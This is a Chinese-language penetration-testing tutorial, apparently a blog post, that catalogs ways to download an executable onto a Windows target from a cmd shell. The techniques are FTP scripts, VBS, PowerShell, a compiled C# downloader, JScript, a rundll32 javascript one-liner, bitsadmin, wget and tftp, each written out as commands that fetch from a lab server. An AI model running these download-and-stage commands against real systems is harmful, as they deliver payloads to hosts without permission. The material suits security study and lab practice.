0x00 前言
在***测试的过程中,常常需要向目标主机上传文件,我在最近的学习测试过程中就碰到了这个问题,要求只能通过cmd shell向目标主机(Windows系统)上传文件,所以本文就对该技巧做一下总结。
图片来自于http://www.telegraph.co.uk/news/worldnews/northamerica/usa/11754089/Hacker-remotely-crashes-Jeep-from-10-miles-away.html
0x02 测试环境
OS:Win7 x86test exe:ssss2.exe,成功运行后输出1
0x03 通用上传方法
1、 debug
debug是一个程序调试工具,功能包括:
直接输入,更改,跟踪,运行汇编语言源程序 观察操作系统的内容 查看ROM BIOS的内容 观察更改RAM内部的设置值以扇区或文件的方式读写软盘数据
特别的是它还有一个功能可以将十六进制代码转换为可执行文件:
结合本文的目标,思路如下:
把需要上传的exe转换成十六进制hex的形式通过echo命令将hex代码写入文件使用debug功能将hex代码还原出exe文件
实际测试:
kali中的exe2bat.exe提供了这个功能,位于/usr/share/windows-binaries
如图
操作步骤:
kali:
#!bashcd /usr/share/windows-binarieswine exe2bat.exe ssss2.exe ssss2.txt
执行后会生成ssss2.txt,将里面的内容复制粘贴到cmd命令行下依次执行
执行后会生成1.dll、123.hex、ssss.exe
如图
注:
exe2bat不支持大于64kb的文件
如图
2、ftp
搭建好ftp服务器:
ip:192.168.174.151文件:ssss2.exe
按顺序执行如下代码即可通过ftp来下载文件
cmd:
#!bashecho open 192.168.174.151 21> ftp.txtecho ftp>> ftp.txtecho bin >> ftp.txtecho ftp>> ftp.txtecho GET ssss2.exe >> ftp.txtftp -s:ftp.txt
如图
注:
初次使用ftp下载防火墙会弹框拦截,使用前记得要先添加防火墙规则
3、vbs
vbs downloader,使用msxml2.xmlhttp和adodb.stream对象
如下代码保存为.vbs文件:
#!vbSet Post = CreateObject("Msxml2.XMLHTTP")Set Shell = CreateObject("Wscript.Shell")Post.Open "GET","http://192.168.174.145/ssss2.exe",0Post.Send()Set aGet = CreateObject("ADODB.Stream")aGet.Mode = 3aGet.Type = 1aGet.Open()aGet.Write(Post.responseBody)aGet.SaveToFile "C:\test\update\ssss2.exe",2
对应到cmd下的命令为:
#!bashecho Set Post = CreateObject("Msxml2.XMLHTTP") >>download.vbsecho Set Shell = CreateObject("Wscript.Shell") >>download.vbsecho Post.Open "GET","http://192.168.174.145/ssss2.exe",0 >>download.vbsecho Post.Send() >>download.vbsecho Set aGet = CreateObject("ADODB.Stream") >>download.vbsecho aGet.Mode = 3 >>download.vbsecho aGet.Type = 1 >>download.vbsecho aGet.Open() >>download.vbsecho aGet.Write(Post.responseBody) >>download.vbsecho aGet.SaveToFile "C:\test\update\ssss2.exe",2 >>download.vbs
按顺序依次执行后会生成download.vbs,然后执行download.vbs即可实现下载ssss2.exe
4、powershell
cmd:
#!powershellpowershell (new-object System.Net.WebClient).DownloadFile( 'http://192.168.174.145/ssss2.exe','C:\test\update\ssss2.exe')
5、csc
csc.exe是微软.NET Framework 中的C#编译器,Windows系统中默认包含,可在命令行下将cs文件编译成exe
c# downloader的代码为:
#!csharpusing System.Net;namespace downloader{ class Program { static void Main(string[] args) { WebClient client = new WebClient(); string URLAddress = @"http://192.168.174.145/ssss2.exe"; string receivePath = @"C:\test\update\"; client.DownloadFile(URLAddress, receivePath + System.IO.Path.GetFileName (URLAddress)); } }}
使用echo将代码依次写入文件download.cs中,然后调用csc.exe编译cs文件
执行
#!bashC:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe /out:C:\test\update\download.exe C:\test\update\download.cs
如图成功生成download.exe
注:
csc.exe的绝对路径要根据系统的.net版本来确定
6、JScript
相比于JSRat中用的Scripting.FileSystemObject
换用ADODB.Stream实现起来更加简单高效
以下代码依次保存为js文件,直接执行即可实现下载文件
#!jsvar Object = WScript.CreateObject("MSXML2.XMLHTTP");Object.open("GET","http://192.168.174.145/ssss2.exe",false);Object.send();if (Object.Status == 200){ var Stream = WScript.CreateObject("ADODB.Stream"); Stream.Open(); Stream.Type = 1; Stream.Write(Object.ResponseBody); Stream.SaveToFile("C:\\test\\update\\ssss2.exe", 2); Stream.Close();}
合并成rundll32的一句话(类似于JSRat的启动方式):
cmd:
#!bashrundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();Object=new%20ActiveXObject("Microsoft.XMLHTTP");Object.open("GET","http://192.168.174.145/ssss2.exe",false);Object.send();if(Object.Status==200){Stream=new%20ActiveXObject("ADODB.Stream");Stream.Open();Stream.Type=1;Stream.Write(Object.ResponseBody);Stream.SaveToFile("C:\\test\\update\\ssss2.exe",2);Stream.Close();}
执行后会提示没有权限,很有趣的地方,更多的细节会在以后的文章介绍
7、hta
添加最小化和自动退出hta程序的功能,执行过程中会最小化hta窗口,下载文件结束后自动退出hta程序
以下代码保存为.hta文件:
#!js
8、bitsadmin
bitsadmin是一个命令行工具,可用于创建下载或上传工作和监测其进展情况。xp以后的Windows系统自带
使用方法:
cmd下:
#!bashbitsadmin /transfer n http://download.sysinternals.com/files/PSTools.zip C:\test\update\PSTools.zip
下载成功如图:
注:
不支持https、ftp协议
使用kali的simplehttpserver作服务器会报错
0x04 补充上传方法
以上均为系统默认包含的程序,结合以上方法并借助于第三方工具也能够实现功能
这里介绍的思路是可先通过bitsadmin来下载第三方工具,然后利用第三方工具进行传输文件
1、wget:
#!bashbitsadmin /transfer n http://www.interlog.com/~tcharron/wgetwin-1_5_3_1-binary.zip C:\test\update\wget.zip
运行后会下载wget的压缩包wget.zip
注:
Windows系统默认不包含解压缩zip文件的命令,但是可以通过vbs来实现解压缩zip文件
vbs实现解压缩:
以下代码保存为.vbs文件:
#!vbUnZip "C:\test\update\wget.zip","C:\test\update\wget\"Sub UnZip(ByVal myZipFile, ByVal myTargetDir) Set fso = CreateObject("Scripting.FileSystemObject") If NOT fso.FileExists(myZipFile) Then Exit Sub ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then Exit Sub ElseIf NOT fso.FolderExists(myTargetDir) Then fso.CreateFolder(myTargetDir) End If Set objShell = CreateObject("Shell.Application") Set objSource = objShell.NameSpace(myZipFile) Set objFolderItem = objSource.Items() Set objTarget = objShell.NameSpace(myTargetDir) intOptions = 256 objTarget.CopyHere objFolderItem, intOptionsEnd Sub
代码来自于http://demon.tw/programming/vbs-unzip-file.html
成功解压缩后就可通过wget.exe来传输文件
#!bashC:\test\update\wget\wget.exe http://192.168.174.145/ssss2.exe
如图
2、ftfp
思路同上,先通过bitsadmin下载tftp.exe,然后利用tftp传输文件
#!bashbitsadmin /transfer n http://www.winagents.com/downloads/tftp.exe C:\test\update\tftp.exe
下载成功后利用tftp传输文件:
#!bashtftp -i 192.168.174.151 GET tftp\ssss2.exe C:\test\update\ssss2.exe
注:
默认防火墙会拦截
关掉防火墙或者添加规则即可
如图
0x05 小结
本文对一些常用的通过cmd来传输文件的技巧做了整理,侧重于介绍其中较为通用简便的方法,所以并未介绍其他需要配置开发环境的实现方法,如Python、Ruby、Php等,如果你有更好的实现方法,欢迎与我交流,共同学习。